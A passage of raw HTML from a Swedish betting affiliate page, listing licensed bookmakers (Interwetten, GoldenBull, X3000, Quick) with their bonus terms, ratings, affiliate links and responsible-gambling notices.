                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 1000 kr</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 5x bonus</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.70</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/interwetten"
                                               class=" bcb-btn" >
                                                Besök <span>Interwetten</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 1000 kr</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 5x bonus</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.70</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/interwetten" 
                                        >Skapa konto hos Interwetten
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'golden-bull','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1736233629"
                        data-orderscore="0" data-orderrating="4">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/goldenbull" >
                                                    <img decoding="async"
                                                        class="bcb-operator-list-14__operator__info__img bcb-square-logo"
                                                        src="https://d3mz10d1zx8fw0.cloudfront.net/brand/squarelogo/goldenbull/85e551dd8010d3bc73c11cae048c6c98.png" alt="GoldenBull"/>
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">GoldenBull</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--secondary" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)"  fill-rule="evenodd"/>
                </g>
            </svg>
            </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 12x bonus</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/goldenbull"
                                               class=" bcb-btn" >
                                                Besök <span>GoldenBull</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 12x bonus</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/goldenbull" 
                                        >Skapa konto hos GoldenBull
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'x3000','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1746178041"
                        data-orderscore="0" data-orderrating="4">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/x3000" >
                                                    <img decoding="async"
                                                        class="bcb-operator-list-14__operator__info__img bcb-square-logo"
                                                        src="https://d3mz10d1zx8fw0.cloudfront.net/brand/squarelogo/x3000/ddeda12b3c5ff07178e65872880b2b74.png" alt="X3000"/>
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">X3000</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--secondary" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)"  fill-rule="evenodd"/>
                </g>
            </svg>
            </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 12x bonus</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/x3000"
                                               class=" bcb-btn" >
                                                Besök <span>X3000</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 12x bonus</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/x3000" 
                                        >Skapa konto hos X3000
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'quick-casino','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1711491957"
                        data-orderscore="99.97" data-orderrating="5">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/quick-casino" >
                                                    <img decoding="async"
                                                        class="bcb-operator-list-14__operator__info__img bcb-square-logo"
                                                        src="https://vmishockey.se/wp-content/uploads/quick-betting-casino.webp" alt="Quick"/>
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">Quick</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                        </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 6x</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/quick-casino"
                                               class=" bcb-btn" >
                                                Besök <span>Quick</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
